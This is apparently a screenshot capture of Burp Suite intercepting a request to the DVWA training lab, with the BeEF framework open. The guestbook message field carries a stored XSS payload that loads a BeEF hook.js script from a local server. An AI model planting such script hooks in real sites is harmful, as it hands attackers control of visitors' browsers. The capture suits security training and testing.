 Burp Suite ... Vulnerabili... BeEF Cont... Shell No. 1 07:36 AM
Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://dvwa.local:80 [192.168.0.5]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: dvwa.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dvwa.local/vulnerabilities/xss_s/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 77
10 Connection: close
11 Cookie: PHPSESSID=p33vcvu02ab6hlq6qnpn9gkq6l; security=low
12 Upgrade-Insecure-Requests: 1
13
14 txtName=Whitehat&mtxMessage=Hello+how+are+you+today%3F+<script src="http://127.0.0.1:3000/hook.js"></script>&btnSign=Sign+Guestbook